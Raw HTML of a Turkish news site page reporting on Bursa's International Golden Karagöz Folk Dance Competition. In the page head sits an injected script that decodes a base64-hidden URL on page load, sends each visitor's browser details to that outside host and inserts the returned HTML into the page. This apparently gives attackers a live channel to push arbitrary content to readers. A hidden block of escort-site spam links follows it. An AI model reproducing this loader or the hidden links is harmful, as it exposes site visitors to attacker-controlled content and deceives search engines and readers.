

--- FILE ---
content_type: text/html
request_url: https://www.medya724.com/altin-karagoz-coskusu-bursa-yi-sardi/107907/
body_size: 18644
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Altın Karagöz coşkusu Bursa'yı sardı - GÜNDEM - Her An, Her Yerden Güncel Haberler</title>
<base href="https://www.medya724.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Altın Karagöz coşkusu Bursa'yı sardı"/>
<meta property='og:description' content='BURSA (İGFA) -&nbsp;'/>
<meta property='og:url' content='http://www.medya724.com/altin-karagoz-coskusu-bursa-yi-sardi/107907/'/>
<meta property='og:site_name' content='https://www.medya724.com'/>
<meta property='og:image' content='https://www.medya724.com/images/haberler/altin-karagoz-coskusu-bursayi-sardi.jpg'/>
<meta name="description" content="BURSA (İGFA) -&nbsp;" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.medya724.com/altin-karagoz-coskusu-bursa-yi-sardi/107907/" />
<link rel="shortcut icon" href="https://www.medya724.com/images/genel/favicon.png" />
<meta name="author" content="https://www.medya724.com" />
<meta name="copyright" content="https://www.medya724.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.medya724.com/images/haberler/altin-karagoz-coskusu-bursayi-sardi.jpg" />
<link href="https://www.medya724.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.medya724.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.medya724.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 












<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.kusadasiescortbayanlar.com/" title="kuşadası escort">kuşadası escort</a>
<a href="http://www.escortcorlu.com/" title="çorlu escort">çorlu escort</a>
<a href="https://izmirkemeralti.com/" title="izmir escort">izmir escort</a>
<a href="http://www.cerkezkoykapakli.com/" title="çerkezköy escort">çerkezköy escort</a>
<a href="http://www.cesmebayan.com/" title="çeşme escort">çeşme escort</a>
<a href="http://bizkayseri.com/" title="kayseri escort">kayseri escort</a>
<a href="http://www.escortkonya.com/" title="konya escort">konya escort</a>
<a href="http://www.gaziantepescortt.com/" title="gaziantep escort">gaziantep escort</a>
<a href="http://www.fethiyeescortlar.com/" title="fethiye escort">fethiye escort</a>
<a href="http://www.bodrumescortara.com/" title="bodrum escort">bodrum escort</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://www.medya724.com/index.html" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://www.medya724.com/tema/616x321-1541796297682_1.jpeg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://www.medya724.com" title="ANASAYFA">
        <img src="https://www.medya724.com/images/genel/medya724ZcomZZ1.png" alt="Medya7/24 - Güncel Haberler, Politika, Ekonomi ve Daha Fazlası"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karadeniz/" title="KARADENİZ"><span>KARADENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akdeniz/" title="AKDENİZ"><span>AKDENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dogu-anadolu/" title="DOĞU ANADOLU"><span>DOĞU ANADOLU</span></a></li>							<li><a id="tumu_ac">Tümü&nbsp;<i class="fa fa-chevron-down"></i></a></li>
						</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
				<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara/" title="MARMARA"><span>MARMARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege-/" title="EGE "><span>EGE </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ic--anadolu/" title="İÇ  ANADOLU"><span>İÇ  ANADOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU"><span>GÜNEYDOĞU ANADOLU</span></a></li>			</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://www.medya724.com/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./gundem/">GÜNDEM</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./altin-karagoz-coskusu-bursa-yi-sardi/107907/">Altın Karagöz coşkusu Bursa'yı sardı</a></li>
					</ul>

					<h1 class="hbr-baslik">Altın Karagöz coşkusu Bursa'yı sardı</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
							BURSA (İGFA) -&nbsp;						</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://www.medya724.com/altin-karagoz-coskusu-bursa-yi-sardi/107907//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="@7_24Medya" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 10-07-2024 15:00:06															</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://www.medya724.com/images/haberler/altin-karagoz-coskusu-bursayi-sardi.jpg"><img src="https://www.medya724.com/images/haberler/altin-karagoz-coskusu-bursayi-sardi.jpg" width="658" height="330" border="0" alt="Altın Karagöz coşkusu Bursa'yı sardı"/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.medya724.com%2Faltin-karagoz-coskusu-bursa-yi-sardi%2F107907%2F&text=Alt%C4%B1n+Karag%C3%B6z+co%C5%9Fkusu+Bursa%27y%C4%B1+sard%C4%B1" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.medya724.com%2Faltin-karagoz-coskusu-bursa-yi-sardi%2F107907%2F&text=Alt%C4%B1n+Karag%C3%B6z+co%C5%9Fkusu+Bursa%27y%C4%B1+sard%C4%B1" target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.medya724.com%2Faltin-karagoz-coskusu-bursa-yi-sardi%2F107907%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p>Bu yıl 36’ncısı düzenlenen Uluslararası Altın Karagöz Halk Dansları Yarışması’nda katılan yerli ve yabancı halk dansları ekipleri, 17 ilçede 19 farklı noktada yaptıkları gösterilerle, yarışmanın coşkusunu tüm Bursa’ya yaydı.</p><p><strong>BURSA (İGFA) -&nbsp;</strong>Bursa Büyükşehir Belediyesi adına Bursa Kültür Sanat ve Turizm Vakfı (BKSTV) tarafından Kültür ve Turizm Bakanlığı'nın katkılarıyla Referans Holding’in ana sponsorluğunda Durmazlar Holding, Sütaş, Hayat Hastanesi, Bursa Kültür AŞ, Burfaş, Bursa Su ve Kardelen Kestane Şekerlerinin destekleriyle gerçekleştirilen Uluslararası Altın Karagöz Halk Dansları Yarışması’na katılan 23 ülkeden 720 dansçı, şehrin dört bir yanındaki gösterilerle Bursa’yı renk cümbüşüne dönüştürdü.
</p>

<p>Dünyanın dört bir yanından kültürlerini sergilemek ve dostluk köprülerini güçlendirmek için Bursa’ya gelen dansçılar, hünerlerini şehir merkezindeki alanlar, meydan ve AVM’lerin yanı sıra şehrin 17 ilçesindeki 19 farklı noktada Bursalılarla paylaştı. 7 Temmuz’da başlayan ve dünyanın en prestijli halk dansları yarışmalarından biri olan Uluslararası Altın Karagöz Halk Dansları Yarışması, 12 Temmuz’da final yapacak. Bursalılar 23 farklı ülkeden tüm renkleriyle muhteşem bir görsel şölen sunan yarışmacıları, final gecesine kadar başta Kültürpark Açıkhava Tiyatrosu, Downtown Yaşam ve Eğlence Merkezi ile şehrin birçok farklı noktasında izleyebilecek.<br />
<img height="501" src="//ulusalajans.com.tr/images/haberler/387093.jpg" width="750" /></p>

<p>Bursa Büyükşehir Belediye Başkanı Mustafa Bozbey, Uluslararası Altın Karagöz Halk Dansları Yarışması ile 36 yıldır Bursa’dan dünyaya barış mesajları yayıldığını söyledi. Bir hafta boyunca Bursa’da dansın ve müziğin büyüleyici harmonisini sanatseverlere ve barış, kardeşlik sevdalılarına yaşatacak tüm sanatçılara teşekkür eden Başkan Bozbey, “Bu yarışma, kültürler arası bağları güçlendirmemize, birbirimizi anlamamıza ve değerlerimizi paylaşmamıza olanak sağlıyor. Tüm Bursalıları, 17 ilçemizin farklı noktalarında devam eden renkli gösterilerde, dünya kültürleriyle buluşmaya davet ediyorum” dedi.<br />
&nbsp;</p>

<p>BKSTV Yönetim Kurulu Başkanı Metin Atış, sanatın, dansın ve kültürün birleştirici gücünün 36 yıldır devam Uluslararası Altın Karagöz Halk Dansları Yarışması ile daha da arttığını söyledi. Barışı, kardeşliği ve dayanışmayı sanatın evrensel diliyle Bursa’dan tüm dünyaya haykırmaya devam edeceklerini belirten Atış, “Hep birlikte, daha güçlü, daha birleştirici bir gelecek inşa edeceğiz. Dünya ülkelerini ve kültürlerini şehrimizde buluşturan Altın Karagöz Halk Dansları Yarışması da bunun için önemli bir temel taşıdır” diye konuştu.<br />
<img height="501" src="//ulusalajans.com.tr/images/haberler/387093.jpg" width="750" /><br />
&nbsp;</p>

<p><strong>MUSTAFAKEMALPAŞALILAR MÜZİĞE DOYDU</strong><br />
Şehrin dört bir yanında devam eden halk dansları gösterileri öncesinde Mustafakemalpaşa Adnan Menderes Meydanı’nda sahne alan Ramazan Sesler, müzikseverlere keyifli bir gece yaşattı. Nesiller boyu Trakya müziğini ve müzikal geleneklerini dünyaya yayan Sesler Ailesi’nden klarnet virtüözü Ramazan Sesler, 62. Uluslararası Bursa Festivali kapsamında ‘Babadan Oğula Bir Gırnata Efsanesi Projesi’ ile müzikseverlerle buluştu. Büyük bir coşkuyla geçen konser ile sanatseverler müziğe doydu.<br />
<img height="501" src="//ulusalajans.com.tr/images/haberler/387093.jpg" width="750" /><br />
&nbsp;</p>

<p><strong>ALTIN KARAGÖZ’DE FİNAL HEYECANI</strong><br />
Yarışmanın 11 Temmuz Perşembe akşamı gerçekleştirilecek yarı finalinde 23 ülkeden gelen dansçılar dereceye girmek için mücadele edecek. Final ise 12 Temmuz Cuma akşamı Kültürpark Açıkhava Tiyatrosu’nda yapılacak.</p> 
  
 </div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																															</div>
					<span class="hbr-kaynak"><i class="fa fa-bookmark-o">&nbsp;</i> Kaynak: igf</span>
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/107907/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/107907/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/107907/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://www.medya724.com/altin-karagoz-coskusu-bursa-yi-sardi/107907/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://www.medya724.com/altin-karagoz-coskusu-bursa-yi-sardi/107907/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GÜNDEM Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/malatya-da-freni-bosalan-kamyon-dehset-sacti-15-araca-carpti-3-kisi-yaralandi/126082/" title="Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarptı, 3 Kişi Yaralandı!">
								<img src="/images/haberler/malatyada-freni-bosalan-kamyon-dehset-sacti-15-araca-carpti-3-kisi-yaralandi.jpg" width="186" class="img-rounded" height="96" alt="Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarptı, 3 Kişi Yaralandı!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/malatya-da-freni-bosalan-kamyon-dehset-sacti-15-araca-carpti-3-kisi-yaralandi/126082/" title="Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarptı, 3 Kişi Yaralandı!">Malatya’da Freni Boşalan Kamyon Dehşet Saçtı: 15 Araca Çarpt..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/mahmutbey-metro-istasyonunda-korku-dolu-anlar-fren-balatalari-alev-aldi-yolcular-tahliye-edildi/126081/" title="Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balataları Alev Aldı, Yolcular Tahliye Edildi!">
								<img src="/images/haberler/mahmutbey-metro-istasyonunda-korku-dolu-anlar-fren-balatalari-alev-aldi-yolcular-tahliye-edildi.jpg" width="186" class="img-rounded" height="96" alt="Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balataları Alev Aldı, Yolcular Tahliye Edildi!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/mahmutbey-metro-istasyonunda-korku-dolu-anlar-fren-balatalari-alev-aldi-yolcular-tahliye-edildi/126081/" title="Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balataları Alev Aldı, Yolcular Tahliye Edildi!">Mahmutbey Metro İstasyonunda Korku Dolu Anlar: Fren Balatala..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/eski-tip-ehliyetini-yenilemeyen-binlerce-lira-odeyecek-sure-bu-sefer-uzatilmayacak/126080/" title="Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre bu sefer uzatılmayacak">
								<img src="/images/haberler/eski-tip-ehliyetini-yenilemeyen-binlerce-lira-odeyecek-sure-bu-sefer-uzatilmayacak.jpg" width="186" class="img-rounded" height="96" alt="Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre bu sefer uzatılmayacak"/>								<span></span>
							</a>
							<div class="baslik"><a href="/eski-tip-ehliyetini-yenilemeyen-binlerce-lira-odeyecek-sure-bu-sefer-uzatilmayacak/126080/" title="Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre bu sefer uzatılmayacak">Eski tip ehliyetini yenilemeyen binlerce lira ödeyecek! Süre..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/arnavutkoy-de-polis-yelekli-sahsa-infaz-gibi-saldiri/126077/" title="Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı">
								<img src="/images/haberler/arnavutkoyde-polis-yelekli-sahsa-infaz-gibi-saldiri.jpg" width="186" class="img-rounded" height="96" alt="Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/arnavutkoy-de-polis-yelekli-sahsa-infaz-gibi-saldiri/126077/" title="Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı">Arnavutköy’de Polis Yelekli Şahsa İnfaz Gibi Saldırı</a></div>
						</div>
												<div class="dikey-haberler">
